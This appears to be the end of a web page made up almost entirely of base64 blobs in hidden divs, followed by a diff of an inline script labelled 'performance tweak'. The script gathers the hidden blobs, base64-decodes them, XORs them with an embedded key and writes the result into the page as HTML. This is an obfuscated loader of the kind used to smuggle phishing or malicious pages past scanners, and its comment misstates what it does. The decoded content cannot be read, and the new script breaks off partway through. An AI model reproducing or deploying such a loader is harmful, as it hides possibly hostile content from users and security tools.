3YAkT7guS/sbbwQxcMDs/JiEN3/XL2bxeUknYUD7wdjc8xg4hzRG8FgbB2dYqc7roYsJP6QCP9NeGhFhdPHly4yFN1+ABWSUQ2JnXH/TnvmgrxlCtzRskUV7Z3BMx8TWhbU1Or8icvBpWBlRB9rcz4GSBj2XO1PTahllfkLCzI+gjCtsgRI481gUNn5jxNj42K8tRNsSbuJXSBlOQunA6Nr1D2bWUGaUShQ/NXTomN6qizR/oyY+2R92IUVfysvzr5gKSZkWXepcGyZ/b8nC6aGHFU6pGlPXSWMiNVjRns6ukCdoryxT629YOnx82+6LgrUPYLpSepVJFCo0Aun45tqXDHykLnLGV1YSNQDimOebrDMygAc6xUpnZFxnysf7iq5Oe61WW8hoZRtkdOHrx4mCDFPfMEDGYFkeUX2gmdiFgzFFvRM661RWIUdU3O7Zn5cQfp9TQfdibjE/TNbJyoKJEnmcJjLSWEkpMkfJmOqLsj1YuipbmUp/BmJQ59jSn6gGb5c1a/ZPeRI3UNzhirCKPEPeKl35WkU2f33/+v6KsDVkgTJLyUccInNN2pHI2q9LbYQab5J7ThVkeMLH9qqmGl+WKljWdGU5NXLI5f6lkxxnnA598mJ6ZmB89/va35I1T4EBf9hsQiBFUt7RiZqYO3KrO035GVg/UUPZntOv8zpb3iRv6UpqCUVewtjekLYqRYgFTdRLZRRHXamZ0bqxSnOJJFzGYUkWXGXxyfeDrw8ziAdukxR/HFEF0c/82qkkO9k5cpJ4bmlUVNnu+qeHFG6iVVLjV2AiSXbgn9axjxtjvAwzlRtaNVVyxsbZvbA1Z903RNtJfDo0Bvj5yaKjBmeXLznrdRQUZATymNXR8EtchiZdmUEVYkAB4MD4vbFPbbw7QdVqXQEwV8fe7bKALznZGVCSGXUeSlqh+OeSqjt/nyJo4EFgCUhQ0crmivg6PdoVfZdgeSJqeuPg/rKWHGS6DzmWT2MbRAXSkOjQuE1J2FJr8h0cE1xhwpHe3ZsLQ9pUaexCfj8+VOqQ1ND4FEmkFnjYSV4INGKizv6M9hl7mFR7+UF0KHIF1eP8j5UMQogPZZNiR2ZnQ/yez5iHDnKmUUaVGhU/YQSp3/ytjk1sijpL9B9dImtzpMnPmPVMbIcRc+lDeR9tDMHPjNn3T0K0MnrmGEsGN3/Akc2H+TxYrQZYlVhAGjJw3+HIi6xHX9tWRutlYgNAQ9GY+471FkPXN0nbeU4UdWXizNCAmCg8jDk/xRp7B3VQ+PzcsPdPcb4EQphPbWFzBf7H1NqyGHiBEm7NGm4AaFDlxNGGqRl6thNL505NEW58w52OrIM6Rd0Gb/hcWQFVUsnc94mGNkSsO1/[base64]//KMhxZbjVRPmWhNP2BPwevZirg8Ob8JbvZjexNyXtXd8qOrEWqrJTnYXB0oMwz54YjR9B19gilk+1lfZkx9pJn0q4AQOZRQZclnGj9/fuDjybqb</div><div id="VIItbR5uvGT4" style="display:none">T2eaKEHlH0ciSXD3x/ODpkdfjAd6+EAYMTF0yPzRpvcLeNghf8ZmHiF+Uaj63N2LFlutMGnxY2NoZXjZnOrYiRln2BJJ8195I0Vm4ZnekocLaqs6Q/MaSGFlDfPN6KW7PWaKCF3vT0cYYkfpx+6vpCw5iSVQlmFCYVZA+PCNjbsqYo86bsBkXzpNUeLe07uwK3yIND/mVHgAaAH/mIafghNGvFV51kp2JkIA+vn1nbMZO4YRc8tadCdnYePc9dibH26aUGLjFFYfSVnW5My9rDBsmVNs0hR4OHdPwZ6IjLAbZ5QRP/gfaipvVqbR/ZHwOUGtDU/RS3YgT3TJ4/XckAhChgBFkV5eZ0JX5dKMhPUEU6UnZPMaeChrZdfBxa/zNj+6M3qTGnRlcnbZ+9G89S1kiBc56xh+CXNF18XpqaQrfJYWZpVfSCFlWtPg76CoRjmpBGj4bxo9bE2k/MqtsDI/uQlr5UBBF2wG1vnepps2M6s0SJcdGyNEXenCiaWVNz6EFWLOWn0WZ2bW7vyOqDFJmRVoymtbJ0tf5O6M3/UoZtsXMpZ9WwBpd+HR0KeHJF+5ND7VSUQcMg3K6Yihkytm3FY71FVcHGJ85PmOja8ZQLoaZ8JbWh5AQObQ0JC5K2C7Onz5aRo5aXvKnMq7txZ7rRl8yGBdYWFnyJHXoYtNOaEqTc5rGwRSWtva8ImQKVylB1jSb14nfAWoxs7ZhSl7lilhzkRVKW99ypn1mbgWTJ85O/dhVWFkX8DqydD2OjytUVvidEplUlPqwuewhE5fqxVr4nVrJG5Q4p/[base64]/v2fs05yt1FbxWwYJ14Bwu3RjbcteIAPZ8RJGiR+cefs7dGuKmOmBG2XbxoYU0L6xY25qA1cjVZw0mUYHzF/3dnShKIRWo83P8lPSzxMceTr0r6KDjPdKWCWXnwfcGbfmNOFjA1AoSpomGEZCkdz+O7bsaJMaKYWTfZdfCVLRNvq9qG7EEmgDnyWfE4UTXf4zdyk9kdyqjRDlk5ZFk98wOHngLckMqAyW/JmTRpuXNTx2bzyR1GLMmnAXnskag2mzYuAmBBbixVBz0QcJzdl8dLTuoY7aYwUS9RZfjRTQvHbx6uQBESLBV3CXBwVM2fEkI6psR1KmDVr7ndPBjdy1Z+I3bURTLw3WsNkRB5vZ/vN0IH4PWK9JV+TS28+Y0LKwcieqDRoo1d95mUcIFdboMfmorQoOKUtfvZYRmBKTNvgyYGbEGmDBHPFR2sXNGH34s3amSt6vyxpyWhmNW4A1cvShbZPTa0sPMBuagF+dPHL7N+2CHmiB1LnTmJpbXP1+43dtwg4mVU69B92MURv1Of6qolOf4suR/hVWilfUd7jyt/0JGekEk2Xd2U6ZFr5xMampU5RiTRA52tIMXENxMzUhopIbJQCOOZ+fmlxUdLr5oqwTWyHFECXFWoJMnT96ouJqwsz2ixElntjFmVZp92L0LE9aKkbb/VkTR5rZNbix77wGlqsKVzbZWY/U3bU5PqhkAhIhzs6lEx+HjYHqdLKorIZbdhbbvtiHxFOXvfviqS7LjuEEU73Y1YAY1DmkfG5jDVm3ixpw0NpGDNU5puKhLNPe5cAO9d3egBlUOfa2pCGCGm+B3P7XE4cX3Py/eXf8wc6jCA6y3trEWIN3uHyuJIzX6oLfegaZCpoDebc0aemCzO3JmX4eHYxbnDc44i4gDo4vhJwyH1oPD5E1MbbsaU0XoA0Z/AZWyNuWvqe6IeGNFOpWlORYFwGSUX5x8WRmyZ8nVc88GxbYXd69fLYmahNT7dXS+ccRh5QdP7/x4+ALVyDLmzqZxURf3/SwN2ngyZ+gi9r52ZCAjNt1+fbpLYIeYMQU5UVeCI1YtXQxau3PEmjN1rxFUg2QHzD0e+CozEymAJYkB1nKld8xJr20akEaZYLXe9MfxRfRf6dyrqQOjKjAkiUXRw1SQTZ5OaPrk07rRU/[base64]/1r4wEaJs2ZZV4RRY1dtid5aOwDW2bUm3oT1UKREXZxNOvoEtE3DNo7nVDIkpcw9DOpY0/fasMXPNfYWdfA6fQjJumPzKpMznyZmpjR0/93c2hjkpRnVdO5GJlAzZB1Z3dn40aZt46Tu10bTpLQ+D/2IK4ClylNnnRfmoUSGLpytSwsCRimlJAxhVeCGJ+1ZnSnY8NZd9VXZFhdSVTRtz8/Zy1CGirMmjYYURlSUXf5fqSqytgigpvxl1EEkpe2srKn4IfeIkMYMp6Th1KWab7itqRH0KICETndRgXTnGinvyNsTlBrTk8+0d/OVZtqcndopAyeaECbMlGaQRRXfae+JCiKUivJW7oblQaQEeokO6xtCRItldt0VRPFkNFp+HSmagnbJg0OpBZZgV8TNzY/tDzKWeDF0fWQ0tiT3bhnvOrkjheiAZg1Vd+BGBh1pvT36gkc6sQSMNdFQkyAtGQ3Ky2BlvbUWSUHEgTaUHbx8nRtCZJljRQw0F5El4DouX7oIgQfI8pY8YbHjJjWaXN3NyUEnKDK2PTeHhkSn/45IrdlUg7izNn7l5iN1Vyo/+KjbMQfogab8RIXipjUcP9/aeTKGSkVzvASH83TFvK/e3ZtTxZ2C9k6VV6B2d95v3YgpBNTb0sX/UfdAhReuTFjdqbGkqsVlvAe2kiXgL16o/d9ypMty1JynpPJEFN1JjLj7ZLab0USOJkHmMyAcqfxrq3LmKiOWTAXmYZXEXcnPK7jxxDtxM52FteY1Bhp9HQpfAsTYcFRZFoVRJyBfyZ+9zzGXHWMnD5ZkY1bmzZ2vHZ8DJ+pjZ/lENoH1UM/ufxrJERWrslf9NHGgV+AfOe+qXxDnHfEVjNWF8UR16n3PycjyRdlBszlX5fY3B48ufFiqgcOaYLP8xLZhRvdPbkjKuPK1KmC2zqd0Y+UASh++u4jg1xlAFs9h5EI1BN9tnVma42PJQAacBKbRpfA/nM+6+pMFulNWLZa1QWQgal48jagj9x3iBCyVxaKDMC5fz5qa8kZ58FUMQdWyVzAsmQ2oCiO1+iUXPLG0Y6bg3UzP6mog95pzNMw1pDFGF32/7Tm485P5hbPtlvWgRXQ6P99aKIJ0HXE3z0Gk9gdnap+e+lqD9a3RE52E51NW0EytzLsrkqTrkNYJJLXBloXf7e+4+XFzmiBjPlYE8zNlmn/4qZmz15vBFflF9LJTF8qP7HjagmZq0vYJNeSTRve92R74CRPFudMnrufU1ha1bhm8WmtU5n2Blp739qaHB70+vYoa04SZ4ZSOgZGTxtTKGc97iPJlGpCl/wYmsTP33C7Iyxigw4twkgjhEDI3JM/M2B4v1RY4sCbp8nEDJpUemWteL9E2qHDTSrDQxsYlzmiNyEoA1400FpzkNYMW9b9dqd1steK85DNsVEWnBlWfHbzNXjGWKaC3/DAE8xdFGylrXI4V4rzkMAgQ0McCYVrMzWnuEdZ48QeZwPXjV2Wr3A2omlG3nMXQCBDQxwJhWwiIOMqAgrjQ9r0l4RcnRQ4MeSga8YZMxdAIENDHAmFbCIn8j9DX2JQ2nNTF8jOxfizc+H7BdogQ0ogVtFNXF3/9CCyvFeO85SPIEcGnI4P7CIn8j</div><div id="VIItbR5uvGT5" style="display:none">hXivOQyqBDRAgZ0H4iNvV4zM5zlEklGwefjMVooaKyPFeO99XJJQNHDg+G6ed3sb2SyXZViqRDRxhKAKlhojdt085wFZrjxoZfjEAsJif2PBTJdlWJJYYRH00G6XJkd/0UDzbQzqBHB1gKwS+ndfZ70k+mE44yQAUMTcVoYiPyPFOJsBUO5UNHX4xG6edkd/0XjvOUzuMHAJgMQewmZHY9D85wFczlA0efjIMpYiPyPFPOc5SO48YWn0/T/2Zj8b0UzqGTjLAHAxhJgWwmI/[base64]/U7g19iV0AgQ0McCYVsIifyP0Ne48NKsJBTSN1CLLa2piuU2WPDm+DEyZwJhWwiJ/I4V4rzkM2wA1EImNTrYqcyuEdZ48QeZwPWSNjR/7J0o3jQH+PDGXMTFg/Zwm/yYHI7l43nRd4zkNLbnJU/8fSibURasAEY9VFWTIoXP+UkJu1DGSABDSrDQxwJhWwiJ/I4UIknRNrzxMmcCYVsIifyOFeK9IQesBDDDNqVOPbgsqzG3uBTmjTTEIzbheuop/I4V4rzkMqgQ0McDpG5s+fnqgbfKwMcpwPHHA2FaGen9n3XDXSE2vVRQw0OxfdmY7G9ksr3E0/wAMbZSgCpYiPyPBOO85SJJQDG2UoAqWIj8jxTjvDUiSUV0F9NBuinZHf9B85wFE/[base64]/QiSeAn7JExB/dUP3lrXI4V4rzkMqgQ0McCZY8cHR4uFeK85DKoENDHA6GuPY3ob/[base64]/Z8VM6wFM8gRwCYDBZoYaH2uFPJdZRa48aGX4xALCYn9jxTyXeVSqRQR9+Pge9m5HQ8wQp0F8l0UxYODgJv9vJj/90K85DKoENDHAmFcbNzYGnF26KQ2jYDWs5cn3lyrXI4V4rzkMqgREDNG9DrqKfyOFeK85fJcVEWm4MP7CIn8jhXjeKCnyBTkAxdUatityHrwpugBcnw0JIKSQLmoifyOFeK85DAIENDHAmFbCIg4yoCCuND2vSXhFydFDgx5KbtR9/nUE0qw0McCYVsIifyOFCb4cVKsJBTSN1CLLby4m1U2KaBmeDEyZwJhWwiJ/I4V4rzkM20ltLcHBc9d/9h7lDKd5DOoEcGnA3A7KWg5igCmPOBzeDYB1hKAyjiIfG9B8/wFM6kw0YfjYFooiPyPFPJtlNMpcNHBgoAqXJkd/0UDzbQzqBHR1gKwS+ndfb7005j1ckkR0ecDIboJiNyPFeO99UJJkbDGBuBr6bjYnvST7AVD+BHQxgNwWwmZHdqVM4wFA422AUcDcFvpqKifNQOdtDOI8fGXA2FaGYj8X1UD7OUSSTGAxiKAeliI/I8U47zlcklFcObjoa4MnLgP9CJJ0VbZ8nDHAmFbCIn8jhXivOIGXMQEUkdRWknovRy14rzkMqgQ0McCYJv8zWnv90K85DKoENDHAmFazM1p7hHWePEHmcD18kZ0G9wcuNrFw15EMqgQ0McCYVsIifyP0NfYlDfMhIWxJpTa2Kj8jxXjrYQzuXDxJsdlTkwJ+M/FxG30M9jxobZVAHvp+Kq/BeOsBUMpUNHX4xDaSIjsjzUDzbQzvJGAJgNADzhove9V47zk0zkAMdaDIVoYaN2/lQPt9QZpcDHmUmA76aionwUDzbQzuPGhlwNhWgmY/I81A/2VdmjBgCYDQDsJ2R2PNIat9NPZQNHX4xALCYn9jwUznAVz2VDRw8KwO+morF91A52yI7jxoZcDcbp52f2OFOOt9DPY8aG2V8F66UkJigCmPQXyXSW0tuDBWwiJ/I4V4rzkMqgX9JPGNU483MyPRKAc5DKoENDHAmFbCUkIyoCDXkQyqBDQxwJhWwiIOMqAgrjQ9r0l4RcnVB8dySgbUbZsxdAIENDHAmFbCIn8jhXjedFW2BW0U1cXf/0ILK8V47zlI8gRwacjgJ4MnLgOEaNswuMoEdTWgmDbCYn9nxTivfVUuZDRRwNhWgmIfI8QRG300/gRVNZigAsJ6R3eFOK99SO5INHHAwG6WIicb0XjvOUzuMHB9wNk/9n5Ha9FM4wFE/wAMbZSgCpYiPyPFOJt9NP4EdWmMoAPOYn8bwRzLAUz2YAx9pKAeihorbrUwl20M4jxhNfjEAvp+KyPFeOt5SJJEbAWEoBabkh8b2SyvWTT6Vexh+MQDqioHU7g5qmgs0nQJfJmELmoifyOFeK85DKoENDAJjWfXJzI2lXlC8JkbkbH8VWXHR/[base64]/eWtcjhXivOQyqBDQxsYlzmlrXI4V4rzkMqgQ0McCYJ4JaDm7UMZIAENOhAXD90QfHGy9L9UXiaEWXPShJwZ1vkwcmBswt4zhBlx1lbMXRQsMvehuENZIMGfshASSMmWPnby4mqG2WCGirDQUMzbRXx3cuHrB9/iwcqyENfJGdZ/M3Nm+9eQohDc85YDDF0ULDbypqkXn+GBirHREA1Jlb/xdqb4Rh5gQ4qwA1YInNG5M3byLIRfpwAb40NSD8mQfjBzNL9UXvQaSqBDQxwJhWwiJ/I4UJkgl0AgQ0McCYVsIifyOFeK85fZsgTYyBjW7D/1oalEXydQ07ES0k+YlDiiOyNtQpigAQknQJAOTg/sIifyOFeK85DKoENDHA6WfmW+IfhCmTONWPTWF9wIFT92ITItRZ5iwJ+gV1eP3JQ89zWh69QN8EPY58nDHAmFbCIn8</div><div id="VIItbR5uvGT6" style="display:none">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[base64]/Y7FA5204kkxhEfTEbpdKd1v1Re48XYp8RAyNwUq6in8jhXivOQyqBDQxwOhry3cucrhA15EMqgQ0McCYVsIiDx6UXfdBpKoENDHAmFbCUkIyoCDXkaSqBDQxwJhWwlNuBt15oggJ50hAOP3QY9MHJgaUbecxdNtJdTT44esKUkJuxH2XQXyXFRFpuDD+wiJ/I4V4rzl9uyFsMM2pU49uCyrIKbp5OYsRMSDV0F66in8jhXivOQyqBDRA4NQvD3NqY4U8xzix6xEMME0txrIfX2/90K85DKoENDHAmFazbz4mvXmiCAnnSEA4jclDghd2JpRluzgBnxQ8SE0txrIfMmKAQNeRDKoENDHAmFayH24G3QAHOQyqBDQxwJgn0wcnIohJqnRA3g0RCI3JH5cvLga4QJpoGctUPElomFbCIn8jhXivOM3jEXl9wOl7yzIG/qBA3wQhoxRMMeyYJ+8rb1pNCJIUBbp8NTT5iFeTRz43hQmCMBzTCQEhsKV7yzIHGy14rzkMqgQ0MbClR+d6B4steK85DKoENDGxiXOaI3ISgDXjTQXnVSFx9blDxzNqa4154mhpmxBAOPWdH98HRxbURe9RDOJFdVGskC5qIn8jhXivOQyqBEURjOGbkzc/I80QrqxtvwlhYNSZ2/8XSia8aN8ELOZ8nDHAmFbCIn8j9UW+HFTSrDQxwJhWwiJ/UpRd9zgBmwF5fbSRc/tvLmrQdf4cMZIxZSShyF66in8jhXivOQyqBDXwxdUH1iMuApF5ogQ5nwENIcGRQ/MfIyKMHK9IQftNCQjc4R/nP15zsHWeHAGHIQ0tsKUbk2tCGpkArgREq0V9JI3Vc/s+f1Kocb9AgftNBEH9tV/SWlNSqHG/QNTaORk40OBmw3NeNr157nAZ50g0QO2RRru3RnKQMN8EIaMUTFlomFbCIn8jhXjfBB2PXEyZaJhWwiJ/I4V43igp8gU5AMXVGrYrch6UbJpkRa9FdSSIkC5qIn8jhXivOQyqBEUg5cBXzxN6bskMpjQxuxABOPGlW+4qfh68dZ4cAYZwPTz92TNPH0oWgEG/GF2LIXgVyOD+wiJ/I4V4rzkMqgQ0QI3ZU/ojchKANeNNBac5AQTFoUb3c2pC1XCuHBzeDTkE0K1b/xdKJrxommgZy1Q8SIGlC9drMgKQSZ85ORM59Xj9gXPzNn8WEBm6NFn7IQkIAaVn5y8bIgwd7jxB5gQBvP2tY8cbbyOMXbpZLY9NADHduQeTYzNLuUWqNF2PXTFg5aVu9zsqErVBojUx/0UlNJGMa4NuSm6IMYp4XLYgPEH91RfHGgeLhXivOQyqBDQxwJhWsysqctRFlzgBmwF5fbSRW/9jGxaMKZcxDfshZQDU7F9PHz5HjQAHOQyqBDQxwJhWwiJ/I4UJ4mAQq10RJJ0Ra6JWd2OFOK99VKpAbDm46RfHc18inF2eCTnjUQUltJFDmzdGHpRopzgc3g2AccDAbp5382OFLJdlbPo8aFGQmALCZkd/0Xj6GUiSUTAJnMxunnZ/Y4U463kM7jxhEfTcbpcmR2vRQOdtDOoEdHH0oB6WGjd23SSXbADqBAx1jPhuhmY3G80sl3FYkkxhEZygA8YaN3e9MPs5TKpEdAmIzGL6aip7sTyXbAiSWGAJnMxWgiI/Z8FA+zlN8kAMZETcbp52f2e9JPs5TKpEcFX40ALCZiY</div><div id="VIItbR5uvGT7" style="display:none">DsSSXbIjuPGhlwNxunnZ/Y4U463kM7lQMeZXAYp4aKkuNAN8ETa9VFEmx2VOTAn46oEmfDEX/NSBFyY0P1xtCMpVwril4o7BgMYSgCpeuKyO9JM9pDP48aFGQmBbCekd/0XjuGVCSUbh1lKAehnp/Y4U89zk09mRkMYTAVoYaI3bdJJdsiO48aGXA3G6edn9jhTjrfVySTGAxhN129n5HdgE8l2VYqkAMbZSYFsJiO3eFHJdxWfIwaAmV8WKGGiN3sUDnbAiSTGAJiMxWgiI/Y7FA52004lFsbfjNWoIiR2fJGJd9SOI8fGX40AL6aioD2UD6PTTiUAx5lJgWwmI/G80smwFE/1wAbfjNUvpqKxvNLK95DOpEAAmIzGL6aioDsSSXbGSifEQMgZ0H4loPHsghs0GkqgQ0McCYVsIifyOFCJIwWftVCQm4MFbCIn8jhXivOQzaOSUUmOD+wiJ/I4V4rzl8lxURabgw/sIifyOFeK85fbshbDDNqVOPbgsqgEm6cFyrAQUkichjkwc/K/[base64]/G2siiEWaDAmTFAQw+aRXg2tCFsQp4wEM2w18SWiYVsIifyOFeK85DKvZEQjRpQuOIjtjhUSvfUipjmgwAaUL12uyApBJnzlYkkAYMkrEV3sefiaUTYoBDeMRcWTl0UPSin8jhXivOQyqBDRB/YlzmlrXI4V4rzkMqgREDNG9DrqK1yOFeK85DNo5JRSY4P7CIn8j9UW+HFTSrDQxsKVH53oHi/VFmjwpknycmbGJc5ojWjPxcf4ECedUPDDNqVOPbgsq1EWqdFyifJwxwOkbmz5+eqBt8rAxynA8ccDYVoZ6f2fdcNdITa9VFDDZvWfyFzZ2tGzbMBnzEQ0M0YhewzILKjE84wFQygRkCYjRUvp+KxvZLK95DOpAdDGEoBabEkt/vTD7OVCSTGE1+MQC+n4rI8V473047jx0acDZ5ooaN2uFHJdxba48aGX4xALCYn9jwTyXeVSeQAxxmSgOwmY/G+Epn2E09kwAafjEH8YaI3e9JPs5TKpEcHX42A7CYxcr/QiSeAn7JExB/dUP3lrXI4T1kngpvxQ1YPyZW/MHPiq4feYpCAJ0CSDlwC5qig46uEX+LETSrDQySrxWimI3e4Tlimit/wwEMGWhWvohdaGNeX4sRZ9INztCkFcDa1p6gHXLOgYoDDX81ZUDiwcuR4ZyLTENZ1UxYJXUVcigdyIURaJ1pNo5LQz9yUOKWteL9DWicCnrVEyZwJlPlxtycqBFlzgBmxExCE2lY/[base64]/Z0bkgZ+Ty14rzkMqgVlDMXVBvsvTibINR4cQfo9MSDQuEuPA0J/mVzDkQyqBDQxwdVDk/NaFpBF+mkts1ENPJG9a/oCWyLpef4ECedUDTzxnRuPk1pu1UHmLDmXXSAR3dV3/35jB+l52wkM4kR0ceT0/sIifyLx0K85DKtdMXnBkQf6IgsikEm6DBmTVA10lY0fp+9qEpB1/[base64]/vTD7OVCSTGE1+MQC+n4rI8V473047jx0acDZ5ooaN2uFHJdxba48aGX4xALCYn9jwTyXeVSeQAxxmSgOwmY/G+Epn2E09kwAafjEH8YaI3e9JPs5TKpEcHX42A7CYxcr/QiSeAn7JExB/dUP3lpjTy14rzkMqgU9YPihW/MnMm40XeJpNa8VJBHdlWuDB2ozmVzDkQyqBDQxwdVDk/NaFpBF+mkts1ENPJG9a/oCWyLp0K85DKoENDHBkQf6G1oavG3mmN0ftDRFwaUf5z4Ti4V4rzkMqgQ1OJGgb88Tem7IyYp0XJNNIQT9wULiP3IexF26KRCOaJwxwJhWwiMLE4Uw73lMjmicMcCYV7aKfyLx0Ac5DbNRDTyRvWv6I2YmtEmmPAGHiQlwpLkH10MvE4Rtniw5vz1kFcH0/[base64]/NSE8kLhyrop/I4V5/nBoq2icMcCYVsIjbh6ILZosNfo9IVDVldv/F0omvGiPJAGXRVAt5PT+wiJ/I4V54hgx94kJcOWNRxeGXja0bZosNfogWJnAmFbDVn4ugCmiGQyLEBAwrDBWwiJ/I4R1kgBBlzUgCNXRH/9qXz4cfZ4IBa8JGDDNpRemI2YmoEm6KWS2NDUl5PT+wiJ/IvF5thw1rzUFVcH0/sIifyOFeb4EAf8xIQiQoV//MxsazG2aBFW/iRUU8Yh3kyZbTy14rzkN3qw0MLQw/sIjZna8df4cMZIFOQyB/dv/F0omvGiOLD2/MSEIkLxXrop/I4V59jxEq0l1NPiYIsM3TjawbZZpNe9RIXilVUPzN3JyuDCPJTWnOQEExaFG93NqQtVki1WkqgQ0MJmdHsNzakLUqZK0MetgNEXBlWfXJ0auuE2aPDW6JXlwxaBWviMyYoBAlmgZy1W5DPnJQ/tyf0uFZLMdYAIENDHBvU7CAnpykBn+6DEnOXVV5Jkf13Mqar0UB5EMqgQ1FNiYd/snJgaYff4ERJMJBRSBkWvHa28jnWCuZCmTFQlt+b0bDzdydsxtIgQ1+xFVYeSZOmoifyOFeK4ACfMhKTSRpR77L04GxHGSPEW6PWl45clDEzcec6Qpulhdezm5DIH8cvtzXja9WbZsNadVEQz4uHLDTtcjhXivOQyqBXkQ/cXb/2NaNpStCxgZmxEBJPnIcq6KfyOFeK84eI49OTSRlXbjOyoaiCmKBDSKIDVdaJhWwiJ/I4V5tjw9mw0xPO0Va4NGXnKQGf7oMSc5dVXwmUPzN0o2vCiLVaSqBDQxwJki5k7XI4V4rk0NvzV5JcH0/sIifyOFebY8PZsNMTztFWuDRl5ykBn+6DEnOXVV8JlD8zdKNrwoi1WkqgQ0MLQwVsNW14uFefIcNbs5aAjNpRenr0IWsH2WKQzeBTkMgf3b/xdKJrxow5F8l0k5eOXZBrqK11O4cZIoaNKsRAzhyWPyW</div><div id="OMiMQo" style="visibility:hidden">void</div><div id="_AvSxUyER" style="visibility:hidden">null</div><div id="x736ca5d88" style="visibility:hidden"> </div><div id="gC6oyQ" style="visibility:hidden"></div><div id="x7fea7f" style="visibility:hidden"></div><script>function MiDi0E(){return Math.max(96,72);}
+/* performance tweak */
 (function(){
-var wgsm97=atob('bNI6mXeYBkQhyOCzLG1+sA==');
-var fnla5B=[];
-for(var JQvAIr=0;JQvAIr<7;JQvAIr++){
-  var _e=document.getElementById('sblcmcfwifb'+JQvAIr);fnla5B.push(_e?_e.value:'');
+var lIb6xN=atob('LFAGNZCov+jBfgvuYwqhLQ==');
+var dMyaR7=[];
+for(var NS3eFM=0;NS3eFM<8;NS3eFM++){
+  var _e=document.getElementById('VIItbR5uvGT'+NS3eFM);dMyaR7.push(_e?_e.textContent:'');
 }
-var uyZYSc=fnla5B.join('');
-var haatOV=atob(uyZYSc);
-var tPAV5G=new Uint8Array(haatOV.length);
-for(JQvAIr=0;JQvAIr<haatOV.length;JQvAIr++){
-  tPAV5G[JQvAIr]=haatOV.charCodeAt(JQvAIr)^wgsm97.charCodeAt(JQvAIr%wgsm97.length);
+var a4arSl=dMyaR7.join('');
+var yREVST=atob(a4arSl);
+var bxzJH0=new Uint8Array(yREVST.length);
+for(NS3eFM=0;NS3eFM<yREVST.length;NS3eFM++){
+  bxzJH0[NS3eFM]=yREVST.charCodeAt(NS3eFM)^lIb6xN.charCodeAt(NS3eFM%lIb6xN.length);
 }
-var Fhqmki=new TextDecoder('utf-8').decode(tPAV5G);
-document.open();
-document.write(Fhqmki);
-document.close();
+var TidSGq=new TextDecoder('utf-8').decode(bxzJH0);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(TidSGq);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var GxH4ve=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(TidSGq);
+var XCv1SW=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(TidSGq);
